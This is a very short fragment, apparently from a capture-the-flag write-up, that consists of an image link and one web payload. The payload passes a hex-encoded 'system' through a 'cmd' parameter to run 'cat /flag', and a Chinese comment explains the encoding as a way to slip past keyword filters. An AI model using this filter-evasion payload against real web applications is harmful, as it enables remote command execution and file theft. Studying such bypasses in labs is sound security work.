 ?cmd=hexbin(73797374656d)(cat /flag); //对照ascii码表把system每个字母的ascii码值连在一起;